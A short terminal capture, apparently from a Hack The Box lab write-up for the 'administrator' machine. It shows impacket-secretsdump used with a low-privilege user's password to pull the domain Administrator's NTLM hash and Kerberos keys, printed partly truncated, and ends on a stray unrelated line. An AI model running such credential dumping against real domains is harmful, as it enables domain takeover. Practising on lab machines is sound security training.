 ┌──(tech㉿rubicon)-[~/Documents/htb/Machines/administrator]
└─$ impacket-secretsdump -just-dc-user administrator administrator.htb/ethan:" Password "@administrator.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc :::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec 2cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6
Administrator:des-cbc-md5:403286f7cdf18385
[*] Cleaning up...
No, I don't think I will.